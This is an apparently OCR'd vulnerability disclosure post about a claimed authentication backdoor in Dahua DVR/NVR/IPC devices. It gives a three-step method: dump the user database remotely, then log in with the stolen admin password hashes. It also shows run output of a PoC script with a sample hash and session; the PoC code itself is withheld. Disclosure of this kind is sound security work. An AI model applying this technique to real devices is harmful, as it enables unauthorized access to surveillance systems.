[STX]

I'm speechless, and almost don't know what I should write... I (hardly) can't believe
what I have just found.

I have just discovered (to what I strongly believe is backdoor) in Dahua DVR/NVR/IPC
and possible all their clones.

Since I am convinced this is a backdoor, I have my own policy to NOT notify the
vendor before the community.
(I simply don't want to listen on their poor excuses, their tryings to keep me silent
for informing the community)

In short:
You can delete/add/change name on the admin users, you change password on the admin
users - this backdoor simply don't
care about that!
It uses whatever names and passwords you configuring - by simply downloading the full
user database and use your own
credentials!

This is so simple as:
1. Remotely download the full user database with all credentials and permissions
2. Choose whatever admin user, copy the login names and password hashes
3. Use them as source to remotely login to the Dahua devices

This is like a damn Hollywood hack, click on one button and you are in...


Below PoC you will find here: [Dahua asked me to remove the PoC, will be re-posted
April 5 2017 – To give them 30 days
for remediation]
Please have understanding of the quick hack of the PoC, I'm sure it could be done
better.

Have a nice day
/bashis

$ ./dahua-backdoor.py --rhost 192.168.5.2

[*] [Dahua backdoor Generation 2 & 3 (2017 bashis <mcw noemail eu>)]

[i] Remote target IP: 192.168.5.2
[i] Remote target PORT: 80
[>] Checking for backdoor version
[<] 200 OK
[!] Generation 2 found
[i] Chosing Admin Login: 888888, PWD hash: 4WzwxXxM
[>] Requesting our session ID
[<] 200 OK
[>] Logging in
[<] 200 OK
{ "id" : 10000, "params" : null, "result" : true, "session" : 100385023 }

[>] Logging out
2/3